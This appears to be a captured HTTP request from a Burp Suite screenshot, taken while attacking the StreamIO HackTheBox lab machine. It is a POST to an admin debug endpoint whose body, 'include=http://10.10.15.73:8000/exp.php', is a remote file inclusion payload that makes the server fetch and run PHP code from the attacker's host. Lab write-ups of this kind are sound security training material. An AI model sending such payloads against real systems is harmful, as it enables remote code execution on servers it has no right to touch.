 Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=fkaffn7hbvan8uaiju7rhamgs0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 34
17
18 include=http://10.10.15.73:8000/exp.php